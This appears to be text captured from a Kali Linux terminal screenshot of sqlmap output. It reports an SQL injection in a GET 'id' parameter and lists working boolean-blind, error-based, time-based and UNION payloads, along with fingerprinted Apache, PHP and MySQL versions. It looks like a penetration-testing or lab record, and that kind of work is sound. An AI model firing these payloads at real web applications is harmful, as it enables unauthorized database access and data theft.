 kali1@kali: ~/Desktop
文件 动作 编辑 查看 帮助
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2495=2495

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x716a786a71,(SELECT (ELT(8939=8939,1))),0x717a786271),8939)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8068 FROM (SELECT(SLEEP(5)))QSna)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5309 UNION ALL SELECT NULL,NULL,CONCAT(0x716a786a71,0x5965647554575562426a654772614d59574d764a6c706a4c5769446a4c766974746c63486f4e6262,0x717a786271)-- -
---
do you want to exploit this SQL injection? [Y/n]

[21:57:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[21:57:55] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali1/.local/share/sqlmap/output/results-04242024_0957pm.csv'

[*] ending @ 21:57:55 /2024-04-24/